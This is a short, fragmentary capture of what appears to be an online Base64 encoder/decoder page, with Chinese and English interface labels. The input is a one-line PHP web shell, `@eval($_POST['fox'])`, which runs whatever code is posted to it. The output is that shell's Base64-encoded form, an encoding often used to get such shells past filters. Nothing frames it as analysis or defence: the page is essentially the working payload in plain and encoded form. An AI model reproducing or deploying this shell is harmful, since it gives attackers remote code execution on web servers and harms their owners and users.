 <?php @eval($_POST['fox']);?>
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键： Ctrl + Enter )
Base64 编码或解码的结果：
PD9waHAgQGV2YWwoJF9QT1NUWydmb3gnXSk7Pz4=